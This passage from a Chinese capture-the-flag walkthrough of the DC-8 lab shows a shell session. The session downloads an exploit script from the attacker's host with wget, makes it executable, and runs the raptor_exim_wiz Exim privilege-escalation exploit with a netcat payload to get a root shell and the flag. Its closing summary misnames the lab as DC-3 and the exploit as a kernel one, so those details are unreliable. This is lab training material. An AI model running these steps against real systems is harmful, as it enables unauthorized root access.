Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
3.3.4.3 下载hack.sh
www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ ls
ls
www-data@dc-8:/tmp$ wget 192.168.6.66:8888/hack.sh
wget 192.168.6.66:8888/hack.sh
--2024-05-31 23:24:37-- http://192.168.6.66:8888/hack.sh
Connecting to 192.168.6.66:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: 'hack.sh'
hack.sh 100%[===================>] 3.47K --.-KB/s in 0s
2024-05-31 23:24:37 (152 MB/s) - 'hack.sh' saved [3552/3552]
www-data@dc-8:/tmp$ ls
ls
hack.sh
3.3.4.4 赋予hack.sh执行权限
www-data@dc-8:/tmp$ chmod 777 hack.sh
chmod 777 hack.sh
www-data@dc-8:/tmp$ ls -la
ls -la
total 12
drwxrwxrwt 2 root root 4096 May 31 23:24 .
drwxr-xr-x 22 root root 4096 Sep 5 2019 ..
-rwxrwxrwx 1 www-data www-data 3552 May 31 23:16 hack.sh
已经赋予hack.sh可执行权限。
3.3.4.5 执行hack.sh
www-data@dc-8:/tmp$ ./hack.sh -m netcat
./hack.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 31 May 2024 23:32:58 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sD2NO-0004NZ-45
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
3.3.4.6 调用标准终端
python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@dc-8:/var/spool/exim4#
显示已获得root权限。
3.3.4.7 查看flag
这里查看flag,需要快速操作,否则一会儿,就失去root权限了。
cat /root/flag.txt
cat /root/flag.txt
localhost [127.0.0.1] 31337 (?) open
Brilliant - you have succeeded!!!
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Hope you enjoyed DC-8. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm also sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
This challenge was largely based on two things:
1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42
The answer to that question is...
If you enjoyed this CTF, send me a tweet via @DCAU7.
渗透总结
在DC-3靶场渗透测试中,使用了nmap、whatweb、john、SQLmap等工具进行渗透测试,使用nmap进行主机发现和端口扫描测试,使用dirbsearch扫描目录,使用whatweb信息网页信息搜集取到了关键信息,使用sqlmap进行数据库信息获取,最后使用exim进行了linux系统提权,并获得所有的flag,思路如下:
- 使用nmap进行主机发现和端口扫描
- 使用dirbsearch目录扫描
- 使用sqlmp进行sql注入获得用户信息
- 使用john进行密码爆破
- 登录管理页面编写shell脚本
- linux内核提权,并获得flag
参考文章
更多推荐
 已为社区贡献8条内容
已为社区贡献8条内容


 华为云 x DeepSeek:AI驱动云上应用创新
华为云 x DeepSeek:AI驱动云上应用创新


 DTT年度收官盛典:华为开发者空间大咖汇,共探云端开发创新
DTT年度收官盛典:华为开发者空间大咖汇,共探云端开发创新


 华为云数字人,助力行业数字化业务创新
华为云数字人,助力行业数字化业务创新


 企业数据治理一站式解决方案及应用实践
企业数据治理一站式解决方案及应用实践


 轻松构建AIoT智能场景应用
轻松构建AIoT智能场景应用








 免费领云主机
免费领云主机





所有评论(0)